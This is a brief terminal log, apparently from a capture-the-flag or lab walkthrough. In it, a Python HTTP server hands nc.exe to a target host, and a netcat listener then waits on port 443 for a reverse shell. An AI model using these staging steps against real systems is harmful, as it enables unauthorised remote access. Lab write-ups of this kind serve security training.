 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.186.2 - - [18/Jun/2023 17:13:51] "GET /nc.exe HTTP/1.1" 200 -
❯ sudo nc -lnvp 443
[sudo] password for axel:
listening on [any] 443 ...